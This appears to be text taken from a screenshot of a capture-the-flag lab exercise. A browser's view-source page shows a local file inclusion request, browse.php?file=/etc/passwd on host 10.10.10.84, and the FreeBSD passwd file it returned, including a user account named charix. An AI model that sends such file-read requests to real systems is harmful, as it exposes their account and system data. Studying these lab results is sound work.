 view-source:10.10.10.84/br
Not secure | view-source:10.10.10.84/browse.php?file=/etc/passwd
Line wrap
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33